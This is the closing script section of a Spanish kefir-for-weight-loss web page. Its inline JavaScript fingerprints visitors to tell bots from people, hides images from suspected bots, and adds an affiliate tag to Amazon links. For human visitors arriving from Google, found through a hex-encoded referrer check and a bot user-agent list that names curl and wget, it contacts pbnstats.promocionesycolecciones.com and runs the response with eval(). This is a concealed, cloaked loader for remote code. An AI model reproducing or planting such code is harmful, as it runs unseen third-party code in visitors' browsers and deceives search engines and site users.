                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://bacterianutritiva.es/",
					"website_privacy_policy_url": "https://bacterianutritiva.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Descubre+c%C3%B3mo+tomar+k%C3%A9fir+para+adelgazar+de+forma+efectiva+%7C+Actualizado+septiembre+2023", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09b0a80654144a889a9dcdf7e68f3b9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
